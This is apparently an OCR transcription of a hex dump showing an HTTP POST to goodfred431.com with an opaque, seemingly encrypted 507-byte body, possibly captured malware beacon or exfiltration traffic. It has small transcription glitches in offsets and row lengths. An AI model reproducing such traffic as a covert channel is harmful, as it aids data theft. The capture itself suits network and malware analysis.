 0000 50 4f 53 54 20 2f 73 70 61 6e 6e 30 38 69 69 69 POST /sp ann08iii
0010 38 30 6e 6e 72 74 61 2f 20 48 54 54 50 2f 31 2e 80nnrta/ HTTP/1.
0020 30 0d 0a 48 6f 73 74 3a 20 67 6f 6f 64 66 72 65 0..Host: goodfre
0030 64 34 33 31 2e 63 6f 6d 0d 0a 43 6f 6e 74 65 6e d431.com ..Conten
0040 74 2d 4c 65 6e 67 74 68 3a 20 35 30 37 0d 0a 0d t-Length : 507...
0050 0a 2d 83 da 9f 3c 83 da 9f 19 d3 d3 89 2b 82 d9 .-...<.. .....+..
0060 84 4f ec ae f1 48 f7 f1 af c9 de 01 00 00 39 71 .O...H.. ......9q
0070 93 cb 21 e4 58 38 28 8c 26 af 64 ff ee 40 f5 ..!.X8(. &.d..@.
0080 dc 03 5f d5 d3 1d 8c 04 b6 f3 09 3b 83 33 74 51 .._..... ...;.3tQ
0090 24 b0 9e d4 37 13 b4 8a 10 9d 1a 31 6b 7d a9 62 $...7... ...1k}.b
00a0 4a 32 ac dd 75 40 c0 8b 97 d9 8d 53 30 a9 96 82 J2..u@.. ...S0...
00b0 3c 41 6b ba af ee 2d 0d 11 d0 a5 b1 ff 15 96 f8 <Ak...-. ........
00c0 1a 88 82 d1 b3 15 7a af fa 5f 59 64 f7 04 41 c7 ......z. ._Yd..A.
00d0 f1 a4 99 59 0c 74 60 60 38 8f 2d c6 f8 69 cf a6 ...Y.t`` 8.-..i..
00e0 1a 10 f0 88 b4 91 45 98 94 11 07 26 86 d5 e5 26 ......E. ...&...&
00f0 6f a5 dc 3b 25 51 00 ef 59 9d c9 ab dd 78 e0 97 o..;%Q.. Y....x..
0104 4e 96 14 3d 8a d3 48 72 de 97 01 a3 87 ae f4 02 N..=..Hr ........
0110 f8 72 ed ce a4 86 4f 04 f9 7a 64 74 b8 f1 5f 2d .r....O. .zdt.._-
0120 95 9d ae a6 b7 66 30 40 82 36 94 65 7d 7b b2 f5 .....f0@ .6.e}{..